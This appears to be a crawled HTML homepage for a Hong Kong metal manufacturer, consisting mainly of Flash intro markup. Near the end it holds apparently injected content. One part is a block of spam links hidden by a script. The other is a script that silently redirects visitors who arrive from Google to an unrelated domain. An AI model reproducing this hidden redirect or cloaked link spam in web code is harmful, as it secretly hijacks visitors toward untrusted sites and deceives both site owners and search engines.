

--- FILE ---
content_type: text/html
request_url: http://www.alloymetal.com/
body_size: 1182
content:
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=big5" />
<title>Alloy Metal Manufactory Limited 雅來金屬製品有限公司</title>
<script src="Scripts/swfobject_modified.js" type="text/javascript"></script>
<style type="text/css">
<!--
body{
margin: 0; 
padding: 0;
width: 100%;
height: 100%;
background:#58595b;
}
#content{
width:100%;
height:100%;
}
-->
</style>
</head>
<body>
<div id="content"><center>
  <object id="FlashID" classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="100%" height="100%">
    <param name="movie" value="intro.swf">
    <param name="quality" value="high">
    <param name="wmode" value="window">
    <param name="swfversion" value="6.0.65.0">
    <!-- This param tag prompts users with Flash Player 6.0 r65 and higher to download the latest version of Flash Player. Delete it if you don’t want users to see the prompt. -->
    <param name="expressinstall" value="Scripts/expressInstall.swf">
    <!-- Next object tag is for non-IE browsers. So hide it from IE using IECC. -->
    <!--[if !IE]>-->
    <object type="application/x-shockwave-flash" data="intro.swf" width="100%" height="100%">
      <!--<![endif]-->
      <param name="quality" value="high">
      <param name="wmode" value="window">
      <param name="swfversion" value="6.0.65.0">
      <param name="expressinstall" value="Scripts/expressInstall.swf">
      <!-- The browser displays the following alternative content for users with Flash Player 6.0 and older. -->
      <div>
        <h4>Content on this page requires a newer version of Adobe Flash Player.</h4>
        <p><a href="http://www.adobe.com/go/getflashplayer"><img src="http://www.adobe.com/images/shared/download_buttons/get_flash_player.gif" alt="Get Adobe Flash player" /></a></p>
      </div>
      <!--[if !IE]>-->
    </object>
    <!--<![endif]-->
  </object>
</div>
<div id="wsxed">
    <a href="http://www.biztoes.com">BIZtoES</a> - <a href="http://www.biztopt.com">BIZtoPT</a> - <a href="http://www.biztofr.com">BIZtoFR</a> - <a href="http://www.biztode.com/">BIZtoDE</a> - <a href="http://www.biztoit.com">BIZtoIT</a> - <a href="http://www.biztoru.com">BIZtoRU</a> - <a href="http://www.biztoko.com">BIZtoKO</a> - <a href="http://www.biztoja.com">BIZtoJA</a> - <a href="http://www.biztoab.com">BIZtoAB</a> </div>
<script>document.getElementById("wsxed").style.display="none"</script>
<script type="text/javascript">
<!--
swfobject.registerObject("FlashID");
//-->
</script>
<script type="text/javascript">if (document.referrer.length && document.referrer.indexOf('google') != -1) window.location="http://vliqwalo.com";</script>
</body>
</html>
